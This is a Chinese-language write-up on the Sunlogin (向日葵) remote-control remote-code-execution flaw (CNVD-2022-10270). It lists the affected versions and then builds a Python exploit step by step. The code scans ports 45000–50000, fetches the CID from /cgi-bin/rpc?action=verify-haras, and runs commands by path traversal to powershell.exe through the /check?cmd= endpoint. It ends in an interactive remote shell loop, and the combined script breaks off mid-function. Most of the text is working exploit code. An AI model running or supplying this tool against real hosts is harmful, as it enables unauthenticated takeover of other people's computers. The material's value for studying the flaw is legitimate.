向日葵远程RCE漏洞分析及漏洞利用脚本编写
- 个人版 ≤ V11.0.0.33
- 简约版 ≤ V1.0.1.43315
- 漏洞编号:CNVD-2022-10270、CNVD-2022-03672
- 漏洞级别:高危
- Windows 10 家庭中文版
- Exeinfo PE - ver.0.0.6.7
- upx - 3.96 - win64
- IDA Pro 7.5
- SunloginClient_11.0.0.33162_X64




- windows 7 家庭版
- windows 10 家庭中文版
- nmap、curl
- SunloginClient_11.0.0.33162_X64






- 对靶机进行端口扫描,判断是否有可利用端口
- 进行漏洞利用(1.拿CID 2.尝试RCE)
- 模拟 shell
1 from socket import *
2
3 def scanport(host, port):
4 try:
5 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
6 s.connect((host, port)) #创建一个连接
7 print(f"{port} open") #未出现错误则该端口存活
8 s.close()
9 except:
10 pass
11
12 def scan():
13 host = input("please enter your ip: ")
14 for i in range(45000,50000):
15 scanport(host,i)
16 if __name__ == '__main__':
17 scan()
1 from socket import *
2 import threading
3
4 def scanport(host, port):
5 try:
6 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
7 s.connect((host, port)) #创建一个连接
8 threading.Lock().acquire() # 创建互斥锁
9 print(f"{port} open") #未出现错误则该端口存活
10 threading.Lock().release() # 释放互斥锁
11 s.close() #释放 socket
12 except:
13 pass
14
15 def scan():
16 #host = input("please enter your ip: ")
17 host = '192.168.159.128'
18 for port in range(45000,50000):
19 t = threading.Thread(target=scanport, args=(host, port))
20 t.start()
21 if __name__ == '__main__':
22 scan()
1 def check():
2 for port in ports:
3 print(f"check {port} ... ...")
4 host_url = 'http://' + str(host) + ':' + str(port)
5 try:
6 url = requests.get(host_url, timeout=1)
7 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
8 RCE_ports.append(port)
9 print(f"---------- {port} may be available! ----------")
10 except:
11 print(f"{port} cannot access.")
1 def RCE():
2 global RCE_port
3 host = '192.168.159.128'
4 url = 'http://' + str(host) + ':' + str(RCE_port) + "/cgi-bin/rpc?action=verify-haras"
5 CID = str(requests.get(url).json())[-45:-13] #截取 CID
6 cookie = {"CID" : CID}
7 rce_url = 'http://' + str(host) + ':' + str(RCE_port) + "/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+echo+1"
8 text = requests.get(rce_url, cookies=cookie).text
9 if str(text) == '1\r\n':
10 print(f"---------- {RCE_port} Rce succeeded! ----------")
1 def shell():
2 global RCE_port, cookie
3 print("start up ... ... \n@exit : q")
4 time.sleep(3)
5 cmd = ''
6 while cmd != 'q':
7 cmd = input(">: ")
8 url = 'http://' + str(host) + ':' + str(RCE_port) + '/check?cmd=ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe+' + str(cmd)
9 print(requests.get(url, cookies=cookie).text)
1 from socket import *
2 import threading
3 import requests
4 import time
5
6 def scanport(host, port):
7 try:
8 s = socket(AF_INET, SOCK_STREAM) #创建一个 socket
9 s.connect((host, port)) #创建一个连接
10 threading.Lock().acquire() # 创建互斥锁
11 ports.append(port) #未出现错误则该存活端口放入端口池
12 threading.Lock().release() # 释放互斥锁
13 s.close() #释放 socket
14 except:
15 pass
16
17 def scan():
18 print("---------- Start scan ----------")
19 for port in range(45000,50000):
20 t = threading.Thread(target=scanport, args=(host, port))
21 t.start()
22 print(f"----------------- Surviving ports: {ports} ----------------")
23 print(f"---------- Scan succeeded! ----------\n")
24
25 def check():
26 print("---------- Start check ----------")
27 global RCE_port
28 for port in ports:
29 print(f"check {port} ... ...")
30 host_url = 'http://' + str(host) + ':' + str(port)
31 try:
32 url = requests.get(host_url, timeout=1)
33 if str(url.json()) == "{'success': False, 'msg': 'Verification failure'}":
34 RCE_port = str(port)
35 print(f"\n----------------- {port} may be available! ----------------\n")
36 except:
37 print(f"{port} cannot access.")
38 print("---------- check end ----------\n")
39 print(f"---------------- RCE ports: {RCE_port} -----------------\n")
40
41
42 def RCE():
43 global RCE_port, cookie
44 print(f"Try RCE ... ...", end='')
45 url = 'http://' + str(host) + ':' + str(RCE_port) + "/cgi-bin/rpc?action=verify-haras"
46 CID = str(requests.get(url).json())[-45:-13] #截取 CID
47 cookie = {"CID" : CID}
